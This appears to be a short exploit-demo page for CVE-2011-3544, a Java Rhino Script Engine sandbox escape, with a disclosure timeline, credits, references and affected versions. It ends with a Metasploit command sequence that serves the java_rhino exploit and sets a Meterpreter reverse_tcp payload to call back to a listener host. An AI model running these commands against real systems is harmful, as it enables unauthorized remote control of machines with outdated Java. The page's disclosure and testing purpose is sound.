Timeline :
Vulnerability discovered and reported to ZDI by Michael Schierl
Vulnerability reported to vendor by ZDI the 2011-05-12
Coordinated release of the vulnerability the 2011-10-26
First exploit provided by Michael Schierl
Metasploit PoC provided the 2011-11-29
PoC provided by :
Michael Schierl
juan vazquez
Edward D. Teach
sinn3r
Reference(s) :
CVE-2011-3544
OSVDB-76500
ZDI-11-305
Oracle Java SE CPU October 2011
Affected version(s) :
JDK and JRE 7, 6 Update 27 and before

Tested on Windows XP Pro SP3 with :
Java JSE 6 Update 26
Description :

This module exploits a vulnerability in the Rhino Script Engine that can be used by a Java Applet to run arbitrary Java code outside of the sandbox. The vulnerability affects version 7 and version 6 update 27 and earlier, and should work on any browser that supports Java (for example: IE, Firefox, Google Chrome, etc)
Commands :
use exploit/multi/browser/java_rhino set SRVHOST 192.168.178.21 set TARGET 1 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.178.21 exploit getuid sysinfo